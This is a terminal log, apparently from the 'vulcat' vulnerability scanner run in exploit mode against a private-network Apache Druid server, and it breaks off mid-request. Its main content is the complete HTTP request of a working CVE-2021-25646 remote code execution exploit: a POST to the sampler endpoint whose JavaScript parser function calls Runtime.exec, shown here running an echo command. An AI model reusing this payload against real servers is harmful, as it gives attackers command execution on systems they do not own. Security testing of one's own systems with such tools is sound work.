 PS C:\Users\ThinkPad\Desktop\vulcat> python .\vulcat.py -u http://192.168.80.146:8888/ --log 2 -a apachedruid -v CVE-2021-25646 --exp
vulcat
[17:17:04] [INFO] Start scanning target http://192.168.80.146:8888/
[17:17:04] [INFO] The WAF detection for the current URL starts
[17:17:04] [LOG-1-Waf] [200] [identify]
[17:17:04] [INFO] Not found the WAF
[17:17:04] [LOG-2-ApacheDruid] [200] [CVE-2021-25646]
100%|███████████████| 1/1 [00:01<00:00,  1.00s/it]
[17:17:05] [INFO] Wait for all threads to finish. Please wait...
[17:17:07] [INFO] Analyzing the results. Please wait...
[17:17:07] [+] Find vulnerable. A total of 2 HTTP(s) requests:
---
Target: http://192.168.80.146:8888/druid/indexer/v1/sampler?for=filter
|    Type: ApacheDruid  RCE  CVE-2021-25646
|    Request: [Request
POST /druid/indexer/v1/sampler?for=filter HTTP/1.1
Host: 192.168.80.146:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/json;charset=utf-8
Referer: http://192.168.80.146:8888
Origin: http://192.168.80.146:8888
Content-Length: 752
{"type":"index","spec":{"ioConfig":{"type":"index","firehose":{"type":"local","baseDir":"quickstart/tutorial/","filter":"wikiticker-2015-09-12-sampled.json.gz"}},"dataSchema": {
"dataSource": "%%DATASOURCE%%",
"parser": {
"parseSpec": {
"format": "javascript",
"timestampSpec": {},
"dimensionsSpec": {},
"function": "function(){var s = new java.util.Scanner(java.lang.Runtime.getRuntime().exec(\"echo 4960bf\").getInputStream()).useDelimiter(\"\\A\").ne
xt();return {timestamp:\"2013-09-01T12:41:27Z\",test: s}}",
"": {
"enabled": "true"
}
}
}
}
},
"samplerConfig": {
"numRows": 10